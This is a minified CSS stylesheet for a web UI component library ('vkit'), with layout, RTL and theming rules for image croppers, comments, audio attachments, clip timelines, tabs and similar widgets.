.vkitMobileImageCropper__preview--yX2EP{display:flex;justify-content:center;align-content:center;width:100%;height:100%;min-height:0;position:relative}.vkitMobileImageCropper__hidden--DxhFn{opacity:0}.vkitMobileImageCropper__loader--HYVdR{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitMobileImageCropper__loader--HYVdR{left:auto;right:50%;transform:translate(50%,-50%)}.vkitMobileImageCropper__preview--yX2EP .cropper-view-box{outline-color:var(--vkui--color_stroke_contrast)}.vkitMobileImageCropper__preview--yX2EP .cropper-line{background-color:var(--vkui--color_background_contrast)}.vkitMobileImageCropper__preview--yX2EP .cropper-point{background-color:var(--vkui--color_background_contrast);width:5px;height:5px}.vkitMobileImageCropper__preview--yX2EP .cropper-point::before,.vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se::before{background-color:transparent;content:" ";display:block;opacity:0;position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px;width:36px;height:36px}[dir=rtl] .vkitMobileImageCropper__preview--yX2EP .cropper-point::before,[dir=rtl] .vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se::before{left:auto;right:50%;margin-left:0;margin-right:-18px}.vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se{opacity:.75;width:5px;height:5px}.vkitMobileImageCropper__preview--yX2EP .cropper-modal{background-color:var(--vkui--color_overlay_primary);opacity:1;overflow:hidden}.vkitMobileImageCropper__preview--yX2EP .cropper-canvas,.vkitMobileImageCropper__preview--yX2EP .cropper-canvas img{overflow:hidden;will-change:transform,width,height}.vkitMobileImageCropper__preview--yX2EP .cropper-crop-box{will-change:transform,width,height}.vkitMobileImageCropper__preview--yX2EP .vkitMobileImageCropper__image--ENdnm{display:block;max-width:100%}.vkitMobileImageCropper__image--ENdnm{width:100%;object-fit:contain}.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-crop-box{box-shadow:0 0 0 2px var(--vkui--color_stroke_contrast);border-radius:2px;overflow:hidden}.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-view-box,.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-face{border-radius:2px;overflow:hidden}.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-crop-box{border-radius:50%}.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-view-box,.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-face{border-radius:50%}
.vkitStoriesSlider__root--ADOsd{display:flex;width:100%;height:100%;position:relative}.vkitStoriesSlider__rootHorizontal--NIdcu{align-items:center}.vkitStoriesSlider__rootVertical--A9Yvh{justify-content:center}.vkitStoriesSlider__track--QRjO9{width:100%;height:100%;background-color:var(--vkui--color_track_background);border-radius:5px}.vkitStoriesSlider__rootHorizontal--NIdcu .vkitStoriesSlider__track--QRjO9{width:100%;height:17px;-webkit-clip-path:polygon(0 50%,100% 100%,100%0);clip-path:polygon(0 50%,100% 100%,100%0)}.vkitStoriesSlider__rootVertical--A9Yvh .vkitStoriesSlider__track--QRjO9{width:17px;height:100%;-webkit-clip-path:polygon(50% 100%,0 0,100%0);clip-path:polygon(50% 100%,0 0,100%0)}.vkitStoriesSlider__pointerWrapper--Zw7zD{background-color:var(--vkui--color_background_contrast);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary_alpha);border-radius:50%;box-shadow:var(--vkui--elevation3);box-sizing:border-box;height:24px;width:24px;position:absolute;transition:background-color var(--vkui--animation_duration_m) ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;will-change:top,left}.vkitStoriesSlider__pointerWrapper--Zw7zD:active{background-color:var(--vkui--color_background_contrast--active)}.vkitStoriesSlider__pointerWrapper--Zw7zD:hover{background-color:var(--vkui--color_background_contrast--hover)}.vkitStoriesSlider__pointer--ifm21{border:0;direction:ltr;height:100%;margin:-1px;padding:0;position:absolute;width:100%;clip:rect(0,0,0,0);overflow:hidden;white-space:nowrap}[dir=rtl] .vkitStoriesSlider__pointer--ifm21{direction:rtl}
.vkitFontPickerItem__root--LIlqq{height:32px;width:46px;border-radius:10px;border:2px solid transparent;display:flex;text-align:center;justify-content:center;align-items:center;cursor:pointer;color:var(--vkui--color_stroke_contrast);text-shadow:0 0 5px var(--vkui--color_image_border_alpha--active)}.vkitFontPickerItem__rootActive--ibMc5{background-color:var(--vkui--color_avatar_overlay);border-color:var(--vkui--color_stroke_contrast)}
.vkitFontPicker__root--AUhw2{display:inline-flex}
.vkitRightMenuSeparator__separator--CsLwf{margin:4px 0}
.vkitRightMenu__container--SNSLf{margin-top:-2px}
.vkitScrollSnap__rootVertical--wn60E,.vkitScrollSnap__rootHorizontal--yprQu{height:100%;width:100%;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;scrollbar-width:none}.vkitScrollSnap__rootVertical--wn60E{overflow-y:auto;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.vkitScrollSnap__rootHorizontal--yprQu{overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.vkitScrollSnap__rootSnapDisabled--odbtf{-ms-scroll-snap-type:none;scroll-snap-type:none}.vkitScrollSnap__rootVertical--wn60E::-webkit-scrollbar,.vkitScrollSnap__rootHorizontal--yprQu::-webkit-scrollbar{display:none}
.vkitShifter__rootHorizontal--eyZ02{height:100%}.vkitShifter__rootVertical--rBxlz{width:100%}
.vkitSwiper__rootVertical--zJk19{width:100%}.vkitSwiper__rootHorizontal--pKEBr{height:100%}
.vkitClipsCarousel__root--hN4mJ{position:relative}.vkitClipsCarousel__horizontalItemWrapper--o2wZq,.vkitClipsCarousel__verticalItemWrapper--itcVz{flex-grow:0;flex-shrink:0;scroll-snap-align:start;scroll-snap-stop:always;transform:translateZ(0);position:absolute;top:0;left:0}[dir=rtl] .vkitClipsCarousel__horizontalItemWrapper--o2wZq,[dir=rtl] .vkitClipsCarousel__verticalItemWrapper--itcVz{left:auto;right:0}.vkitClipsCarousel__horizontalItemWrapper--o2wZq{overflow-x:hidden}.vkitClipsCarousel__verticalItemWrapper--itcVz{overflow-y:hidden}.vkitClipsCarousel__startGapItemWrapper--IwzLH{display:flex;align-items:flex-end}
.vkitClipFadeDescription__root--hdPoF{--fade-description-mask-height:60px}.vkitClipFadeDescription__rootMaskTop--45BXm{-webkit-mask-image:linear-gradient(to bottom,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px));mask-image:linear-gradient(to bottom,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px))}.vkitClipFadeDescription__rootMaskBottom--jndSQ{-webkit-mask-image:linear-gradient(to top,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px));mask-image:linear-gradient(to top,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px))}.vkitClipFadeDescription__rootMaskTop--45BXm.vkitClipFadeDescription__rootMaskBottom--jndSQ{-webkit-mask-image:linear-gradient(180deg,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px),var(--vkui--color_background_contrast) calc(100% - var(--fade-description-mask-height, 60px)),transparent 100%);mask-image:linear-gradient(180deg,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px),var(--vkui--color_background_contrast) calc(100% - var(--fade-description-mask-height, 60px)),transparent 100%)}.vkitClipFadeDescription__scrollView--RMU6l{max-height:inherit;-webkit-overflow-scrolling:touch}.vkitClipFadeDescription__scrollViewNoScrollBar--RCfip{padding-right:10px}[dir=rtl] .vkitClipFadeDescription__scrollViewNoScrollBar--RCfip{padding-right:0;padding-left:10px}
.vkitCommentInputIconButton__root--zJAzb{color:var(--vkui--color_icon_secondary)}.vkitCommentInputIconButton__root--zJAzb[disabled]{pointer-events:none}
.vkitComment__comment--nW26a{transition:background-color var(--vkui--animation_duration_m)}.vkitComment__selected--NQHWR{background-color:var(--vkui--color_background_secondary)}.vkitComment__contentWrapper--O7D4j{display:flex;justify-content:space-between}.vkitComment__contentText--FUPvk{width:100%;overflow:hidden}.vkitComment__formattedText--dIeRB{display:inline}.vkitComment__attachments--ORW9j{display:flex;flex-wrap:wrap;margin-top:8px}.vkitComment__info--n9S1Q{margin-top:8px;display:flex;align-items:center;gap:12px}
.vkitLayoutActionIcon__expand--48Yce{margin-right:8px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitLayoutActionIcon__expand--48Yce{margin-right:0;margin-left:8px}
.vkitCommentLayoutAction__root--8zN1l{display:flex;align-items:center;color:var(--vkui--color_text_link);padding:4px var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentLayoutAction__avatar--2KnRj{margin-right:8px}[dir=rtl] .vkitCommentLayoutAction__avatar--2KnRj{margin-right:0;margin-left:8px}
.vkitCommentLayoutHide__root--BNppG{top:0;left:0;opacity:0;height:100%;padding:10px;display:flex;position:absolute;box-sizing:border-box;flex-direction:column;transition:opacity var(--vkui--animation_duration_m);margin-left:var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitCommentLayoutHide__root--BNppG{left:auto;right:0;margin-left:0;margin-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentLayoutHide__root--BNppG:hover{opacity:1}.vkitCommentLayoutHide__icon--9Tr8e{bottom:0;position:-webkit-sticky;position:sticky;margin-top:auto;color:var(--vkui--color_icon_secondary)}
.vkitCommentInputSendButton__send--WgbUQ{padding:var(--vkui--spacing_size_s)}.vkitCommentInputSendButton__sendDefault--KSoSE{color:var(--vkui--color_icon_tertiary)}.vkitCommentInputSendButton__sendOverlay--Xv73m{border:var(--vkui--size_border--regular) solid var(--vkui--color_stroke_contrast);border-radius:50%;color:var(--vkui--color_icon_contrast)}.vkitCommentInputSendButton__sendAccent--ve5ax{color:var(--vkui--color_icon_accent)}.vkitCommentInputSendButton__sendAccent--ve5ax:hover{color:var(--vkui--color_icon_accent--hover)}.vkitCommentInputSendButton__sendAccent--ve5ax:disabled{color:var(--vkui--color_icon_secondary)}.vkitCommentInputSendButton__sendActive--OYqAU{color:var(--vkui--color_icon_accent)}
.vkitCommentLayout__root--V5PF8{position:relative}.vkitCommentLayout__root--V5PF8>.vkitCommentLayout__root--V5PF8{padding-left:48px}[dir=rtl] .vkitCommentLayout__root--V5PF8>.vkitCommentLayout__root--V5PF8{padding-left:0;padding-right:48px}
.vkitCommentInputUploadingAttachmentProgress__in--hnwfZ{width:196px}
.vkitCommentInput__root--vGtda{--vkit_internal--comment_input_before_avatar_size:36px;--vkit_internal--comment_input_before_spacing:8px;--vkit_internal--comment_input_margin_right:48px}.vkitCommentInput__container--FSZ8T{position:relative}.vkitCommentInput__containerWithMargin--sKojR{-webkit-margin-end:var(--vkit_internal--comment_input_margin_right);margin-inline-end:var(--vkit_internal--comment_input_margin_right)}.vkitCommentInput__withBefore--xYTBC{-webkit-margin-start:calc(var(--vkit_internal--comment_input_before_avatar_size) + var(--vkit_internal--comment_input_before_spacing));margin-inline-start:calc(var(--vkit_internal--comment_input_before_avatar_size) + var(--vkit_internal--comment_input_before_spacing))}.vkitCommentInput__before--3oBBJ{position:absolute;right:calc(100% + var(--vkit_internal--comment_input_before_spacing))}[dir=rtl] .vkitCommentInput__before--3oBBJ{right:auto;left:calc(100% + var(--vkit_internal--comment_input_before_spacing))}.vkitCommentInput__beforeTop--u4y4x{top:0}.vkitCommentInput__beforeBottom--QBokQ{bottom:0}.vkitCommentInput__beforeMiddle--EYp0J{top:50%;transform:translateY(-50%)}.vkitCommentInput__inputContainer--fv1W0{position:relative}.vkitCommentInput__sendOutside--Zomqg{position:absolute;left:calc(100% + 12px)}[dir=rtl] .vkitCommentInput__sendOutside--Zomqg{left:auto;right:calc(100% + 12px)}.vkitCommentInput__top--MmI4d{margin-bottom:var(--vkui--spacing_size_m);margin-right:48px}[dir=rtl] .vkitCommentInput__top--MmI4d{margin-right:0;margin-left:48px}.vkitCommentInput__bottom--9Z33b{margin-top:var(--vkui--spacing_size_m)}.vkitCommentInput__attachments--ORLhJ:not(:empty){display:flex;flex-wrap:wrap;margin-top:16px}.vkitCommentInput__attachments--ORLhJ+.vkitCommentInput__uploadingAttachments--Ym9f0{margin-top:0}.vkitCommentInput__uploadingAttachments--Ym9f0{margin-top:var(--vkui--spacing_size_m)}
.vkitAudioAttachment__root--kSvxE{width:100%;display:flex;align-items:center;padding:8px;box-sizing:border-box;overflow:hidden}.vkitAudioAttachment__playPauseIcon--hlJHz{flex-shrink:0;color:var(--vkui--color_icon_accent);margin-right:8px}[dir=rtl] .vkitAudioAttachment__playPauseIcon--hlJHz{margin-right:0;margin-left:8px}.vkitAudioAttachment__main--puXUv{display:flex;flex-direction:column;flex-grow:1;overflow:hidden;justify-content:space-between;padding:0 5px}.vkitAudioAttachment__audioTextInfo--wVxBt{overflow:hidden;display:flex;align-items:center;white-space:nowrap}.vkitAudioAttachment__audioTitle--wnPWW{flex-grow:1;display:flex;overflow:hidden}.vkitAudioAttachment__artistLink--a6x9U,.vkitAudioAttachment__audioLink--9KVUQ{overflow:hidden;text-overflow:ellipsis}.vkitAudioAttachment__artistLink--a6x9U:hover,.vkitAudioAttachment__audioLink--9KVUQ:hover{flex:0 0 auto}.vkitAudioAttachment__durationOrActions--Ltl5k{margin-left:20px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitAudioAttachment__durationOrActions--Ltl5k{margin-left:0;margin-right:20px}.vkitAudioAttachment__sliders--LMzxk{display:flex;max-height:0;transition:all ease var(--vkui--animation_duration_l)}.vkitAudioAttachment__slidersShown--kU2Ei{max-height:100px}.vkitAudioAttachment__progressWrapper--C6jpO{flex-grow:1;margin-right:8px}[dir=rtl] .vkitAudioAttachment__progressWrapper--C6jpO{margin-right:0;margin-left:8px}.vkitAudioAttachment__volumeWrapper--5vnZm{width:45px}.vkitAudioAttachment__audioLink--9KVUQ{color:var(--vkui--color_text_primary)}
.vkitCommentReplyTarget__root--h5WXf{color:var(--vkui--color_text_subhead);padding:8px 12px}.vkitInternalCommentReplyTargetTop .vkitCommentReplyTarget__root--h5WXf{padding:unset}
.vkitRatingSummary__root--XONA1{display:flex;flex-direction:column;align-items:center;text-align:center;width:120px;box-sizing:border-box;padding:0 12px}.vkitRatingSummary__rating--668CV{font-size:56px;line-height:56px;font-weight:var(--vkui--font_weight_accent3);font-family:var(--vk-sans-display)}
.vkitStarStats__root--T6tlW{display:flex;align-items:center;width:100%}.vkitStarStats__mark--Uj3kM{width:12px;text-align:center}.vkitStarStats__progress--pO0Xa{min-width:50px;flex-grow:1}.vkitStarStats__count--dU2c8{width:32px}
.vkitRatingStats__root--RcXWH{display:flex;flex-direction:column;width:100%}.vkitRatingStats__markStat--hILU2:not(:first-child){margin-top:8px}
.vkitClipBadgesGroupButton__root--6jGvq{display:flex;flex-direction:column}.vkitClipBadgesGroupButton__children--yEbId{position:relative}.vkitClipBadgesGroupButton__children--yEbId>*{margin-top:10px}
.vkitClipBadgesLayout__root--xK9yT{display:flex;flex-wrap:wrap;align-items:flex-start;position:relative}.vkitClipBadgesLayout__root--xK9yT>*,.vkitClipBadgesLayout__after--5dE14{margin-top:10px}
.vkitClipDeleted__overlay--E7i20{background-color:var(--vkui--color_overlay_secondary)}
.vkitPreview__container--f9dRg{position:absolute;display:flex;flex-direction:column;transform:translate3d(-50%,calc(-50% - 16px),0)}[dir=rtl] .vkitPreview__container--f9dRg{transform:translate3d(50%,calc(-50% - 16px),0)}.vkitPreview__thumb--Lnhuc{background-color:var(--black, #000000);border:var(--vkui--size_border--regular) solid var(--vkui--color_stroke_contrast);overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}.vkitPreview__text--qxXPa{color:var(--vkui--color_background_contrast);margin:auto}
.vkitClipTimeline__seekControlsTouch--eifY5{display:flex;flex-direction:column;justify-content:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.vkitClipTimeline__timelineContainer--7uhol{position:relative;height:30px;display:flex;flex-direction:column;justify-content:center}.vkitClipTimeline__pseudoContainer--VDDP5{position:relative;overflow:hidden;border-radius:2px;height:3px;display:flex;flex-direction:column;justify-content:center;transform:translateZ(0)}.vkitClipTimeline__circleBig--IbVsC{display:flex;align-items:center;justify-content:center;width:1px;height:1px;transition:var(--vkui--animation_duration_l);background-color:transparent}.vkitClipTimeline__circle--3mcZU{position:absolute;display:flex;align-items:center;background-color:var(--vkui--color_stroke_contrast);border-radius:50%;transition:var(--vkui--animation_duration_l)}.vkitClipTimeline__circle--3mcZU::before{content:"";width:9999px;margin-left:-9999px;height:1px;background-color:var(--vkui--color_stroke_contrast)}[dir=rtl] .vkitClipTimeline__circle--3mcZU::before{margin-left:0;margin-right:-9999px}.vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circle--3mcZU::before{height:3px}.vkitClipTimeline__circleBigOut--DjIH9{position:absolute;display:flex;align-items:center;width:20px;height:20px;background-color:transparent;border-radius:50%;top:50%;margin:-10px 0 0-10px;justify-content:center;transition:var(--vkui--animation_duration_l)}[dir=rtl] .vkitClipTimeline__circleBigOut--DjIH9{margin:-10px -10px 0 0}.vkitClipTimeline__circleOut--o3Slq{position:absolute;display:flex;align-items:center;width:4px;height:4px;background-color:var(--vkui--color_stroke_contrast);border-radius:50%;overflow:visible;transition:var(--vkui--animation_duration_l)}.vkitClipTimeline__seekControlsTouchNoTransition--hrJbq,.vkitClipTimeline__seekControlsTouchNoTransition--hrJbq *{transition:none}.vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circleOut--o3Slq{width:12px;height:12px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainer--7uhol{height:auto}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleOut--o3Slq{width:12px;height:12px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circleOut--o3Slq{width:16px;height:16px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleBigOut--DjIH9{width:30px;height:30px;margin:-15px 0 0-15px}[dir=rtl] .vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleBigOut--DjIH9{margin:-15px -15px 0 0}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circle--3mcZU::before{height:4px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circle--3mcZU::before{height:6px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__pseudoContainer--VDDP5{height:4px;border-radius:3px;background:var(--vkui--color_background_contrast_secondary_alpha--hover)}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__pseudoContainer--VDDP5{height:6px}
.vkitClipCoOwnerTitle__wrapper--JHLng{display:inline-flex;align-items:center;max-width:100%;white-space:nowrap}.vkitClipCoOwnerTitle__ownerLink--fBrvL{flex:1 1 0;color:inherit}.vkitClipCoOwnerTitle__coOwnerLink--8JfC6{flex:0 1 0;color:inherit}.vkitClipCoOwnerTitle__textClamp--P1edh{text-overflow:ellipsis;overflow:hidden}
.vkitReactionChip__root--yHkrE{background:var(--vkui--color_background_accent_tint);padding:var(--vkui--spacing_size_s) var(--vkui--spacing_size_m)}
.vkitInlineReactions__gridContainer--B3Bmm.vkitInlineReactions__gridContainer--B3Bmm{margin:0;max-height:144px;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.vkitInlineReactions__gridContainer--B3Bmm::-webkit-scrollbar{display:none}.vkitInlineReactions__iconMore--D2qwb{color:var(--vkui--color_icon_secondary);background:var(--vkui--color_background_secondary)}
.vkitAudioListTitle__explicitIcon--S8RVa,.vkitAudioListTitle__noticeIcon--fkg9x{display:inline-flex}
.vkitAudioListDescriptionModalHeader__root--oS3Kx{--modal-width-without-double-padding:calc(542px - var(--vkit_internal--modal_horizontal_padding, 24px)*2);--cover-with-spacing:calc(64px + var(--vkui--spacing_size_xl));--info-max-width:calc(var(--modal-width-without-double-padding) - var(--cover-with-spacing));display:grid;grid-template-columns:auto minmax(auto,var(--info-max-width));column-gap:var(--vkui--spacing_size_xl);align-items:center;padding:var(--vkit_internal--modal_vertical_padding, 20px) var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;position:relative;overflow:hidden}.vkitAudioListDescriptionModalHeader__info--qiHDG{display:flex;flex-direction:column;gap:var(--vkui--spacing_size_xs)}
.vkitAudioListDescriptionModalBody__root--NJJb0{padding:var(--vkui--spacing_size_xl) var(--vkit_internal--modal_horizontal_padding, 24px)}
.vkitStackedSlider__wrapper--a5fdA{display:grid;grid-template-rows:repeat(var(--stacked-slider-column-size, 3),1fr);grid-auto-flow:column}.vkitStackedSlider__item--DUj7p{width:var(--stacked-slider-item-width, 351px)}
.vkitReccomSliderMusicPlaylistAction__action--FtYJg{pointer-events:auto}
.vkitReccomSliderMusicPlaylist__action--XcqJQ{height:100%;width:100%}.vkitReccomSliderMusicPlaylist__actions--vg2xb{pointer-events:none}.vkitReccomSliderMusicPlaylist__title--Sg9gw.vkitReccomSliderMusicPlaylist__title--Sg9gw.vkitReccomSliderMusicPlaylist__title--Sg9gw{color:var(--vkui--color_text_contrast);font-size:32px;line-height:36px;font-family:var(--vk-sans-display)}
.vkitSnippetsBannerGallery__root--nLxHS{position:relative;width:472px}.vkitSnippetsBannerGallery__image--IdmCf{position:relative;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);box-shadow:var(--vkui--elevation2)}.vkitSnippetsBannerGallery__image--IdmCf:nth-child(odd){top:24px}.vkitSnippetsBannerGallery__image--IdmCf:nth-child(even){top:0}
.vkitSnippetsBanner__root--u66TV{margin:-8px 0;overflow:hidden}.vkitSnippetsBanner__content--H5ceM{height:100px}
.vkitAudioCuratorBanner__root--BjToe{position:relative;height:229px;padding-bottom:16px;padding-left:8px;padding-right:8px;background-size:cover;background-position:center center;overflow:hidden}.vkitAudioCuratorBanner__controls--iwOgY{width:100%}.vkitAudioCuratorBanner__header--7h2WL.vkitAudioCuratorBanner__header--7h2WL.vkitAudioCuratorBanner__header--7h2WL{font-size:32px;max-width:473px;max-height:72px;color:var(--vkui--color_text_contrast);font-family:var(--vk-sans-display)}.vkitAudioCuratorBanner__subtitle--xxvSM.vkitAudioCuratorBanner__subtitle--xxvSM.vkitAudioCuratorBanner__subtitle--xxvSM{font-size:14px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;margin-top:0;color:var(--vkui--color_text_contrast)}.vkitAudioCuratorBanner__content--fPpoi{padding-left:12px}[dir=rtl] .vkitAudioCuratorBanner__content--fPpoi{padding-left:0;padding-right:12px}
.vkitCatalogPromoBannersSliderBlockItem__root--P4KRw{width:351px}
.vkitRadioCell__root--bptzD{--vkit_internal--radio_cell_gradient_color:var(--vkui--color_background_content);display:block;width:100%;height:0;padding-bottom:100%;position:relative;overflow:hidden;box-sizing:border-box;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_card_border_radius--regular)}.vkitRadioCell__gradient--9j3tG{position:absolute;top:0;width:100%;height:50%;background:-webkit-gradient(linear,left top,left bottom,color-stop(-166.67%,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content))),to(var(--vkui--color_background_content)));background:linear-gradient(180deg,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content)) -166.67%,var(--vkui--color_background_content) 100%);filter:blur(6px)}[dir=rtl] .vkitRadioCell__gradient--9j3tG{background:-webkit-gradient(linear,left top,left bottom,color-stop(-166.67%,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content))),to(var(--vkui--color_background_content)));background:linear-gradient(-180deg,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content)) -166.67%,var(--vkui--color_background_content) 100%)}.vkitRadioCell__content--unFRf{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:18px 16px 14px}.vkitRadioCell__rootMedium--RDXfP .vkitRadioCell__content--unFRf{padding:24px 12px 15px}.vkitRadioCell__rootLarge--xmbD0 .vkitRadioCell__content--unFRf{padding:28px 16px 18px}.vkitRadioCell__title--8Qg1S{margin-top:8px;text-align:center}.vkitRadioCell__rootLarge--xmbD0 .vkitRadioCell__title--8Qg1S,.vkitRadioCell__rootMedium--RDXfP .vkitRadioCell__title--8Qg1S{margin-top:16px}
.vkitMusicReccomPlaylistAction__action--hMvn2{pointer-events:auto}
.vkitMusicReccomPlaylist__root--7G1CR{border-radius:var(--vkui--size_border_radius_paper--regular);max-width:264px}.vkitMusicReccomPlaylist__action--BsUxM{width:100%;height:100%}.vkitMusicReccomPlaylist__audios--HSTVP{max-width:264px}.vkitMusicReccomPlaylist__actions--6PRQ1{pointer-events:none}
.vkitAudioMix__root--iwD6G{overflow:hidden;position:relative}.vkitAudioMix__wrapper--NVIeB{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}[dir=rtl] .vkitAudioMix__wrapper--NVIeB{left:auto;right:50%;transform:translate(50%,-50%)}.vkitAudioMix__rootDefault--5eSKf{width:100%;height:248px;border-radius:0 0 var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)}.vkitAudioMix__rootSecondary--h4DYI{width:100%;margin:0;height:248px;border-radius:var(--vkui--size_border_radius_paper--regular)}
.vkitAudioListHeader__actions--D7nbz{padding:15px 0 11px}.vkitAudioListHeader__description--8lMJT{max-width:502px}
.vkitAudioListHeaderInfo__additionalInfo--Xw3KT{display:inline-flex;align-items:center;gap:6px}
.vkitTabsItem__rootNoMinWidth--Akd9h.vkitTabsItem__rootNoMinWidth--Akd9h.vkitTabsItem__rootNoMinWidth--Akd9h{min-width:unset}.vkitTabsItem__rootGradient--EWX7q .vkuiTabsItem__underline{background-image:var(--tabsitem-gradient, unset)}.vkitTabsItem__gradient--fFKOk{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:var(--tabsitem-gradient, unset)}
.vkitTabs__in--6vJAb{min-width:100%;position:relative;overflow-x:hidden;isolation:isolate}.vkitTabs__inFadeLeft--qe8eR{-webkit-mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to left,#000 90%,transparent);mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to left,#000 90%,transparent)}.vkitTabs__inFadeRight--4syuH{-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,#000 90%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,#000 90%,transparent)}.vkitTabs__inFadeLeft--qe8eR.vkitTabs__inFadeRight--4syuH{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%)}.vkitTabs__scroll--RSYiI{display:flex;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none}.vkitTabs__scroll--RSYiI::-webkit-scrollbar{display:none}.vkitTabs__scrollIn--ZneYQ{transition:transform var(--vkui--animation_duration_m);display:flex;align-items:stretch;flex:1 0 100%}
.vkitDateButton__dateButton--Pw7ah{width:48px;height:62px;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;border-radius:10px;gap:2px;color:var(--vkui--color_text_tertiary);background-color:var(--vkui--color_background_secondary)}.vkitDateButton__dateButtonBookable--VY6f9{color:var(--vkui--color_text_primary)}.vkitDateButton__dateButtonBookableWeekend--Il5hi{color:var(--vkui--color_text_negative)}.vkitDateButton__dateButtonActive--twC4e{color:var(--vkui--color_text_contrast);background-color:var(--vkui--color_background_accent)}
.vkitChannelImages__count--OnLrl.vkitChannelImages__count--OnLrl{position:absolute;top:var(--vkui--spacing_size_s);right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitChannelImages__count--OnLrl.vkitChannelImages__count--OnLrl{right:auto;left:var(--vkui--spacing_size_s)}
.vkitChannelPreviewItem__item--qnhqc{background-color:var(--vkui--color_background_tertiary);padding:var(--vkui--spacing_size_l);border-radius:16px;height:110px}.vkitChannelPreviewItem__itemWithChildren--WIsI8{min-width:210px;max-width:210px}.vkitChannelPreviewItem__content--Ree4f{height:100%}.vkitChannelPreviewItem__textImages--GO2S1{--vkit_internal--channel_preview_item_text_images_padding_top:var(--vkui--spacing_size_xs);position:relative;display:inline-block;top:var(--vkit_internal--channel_preview_item_text_images_padding_top, 4px);margin-top:calc(var(--vkit_internal--channel_preview_item_text_images_padding_top, 4px)*-1);margin-right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitChannelPreviewItem__textImages--GO2S1{margin-right:0;margin-left:var(--vkui--spacing_size_s)}
.vkitChannelPreview__scroll--UDi68{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitChannelPreview__root--x8OZe{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-top:0;padding-bottom:0}
